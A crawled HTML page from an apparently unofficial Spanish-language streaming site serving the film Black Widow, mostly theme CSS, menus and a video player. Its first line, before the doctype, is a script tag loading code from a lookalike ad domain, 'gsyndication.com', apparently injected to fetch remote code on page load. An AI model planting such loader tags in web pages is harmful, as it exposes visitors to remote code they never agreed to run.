

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/black-widow/
body_size: 16799
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Black Widow &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/black-widow/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-580 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="580" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                       
                                                                    </ul>
                            </div>
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                       
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="580" class="Button sgty ">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=580&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/keIxh0wPr2Ymj0Btjh4gW7JJ89e.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Black Widow</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/black-widow/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/black-widow/&amp;text=Black Widow&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/black-widow/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
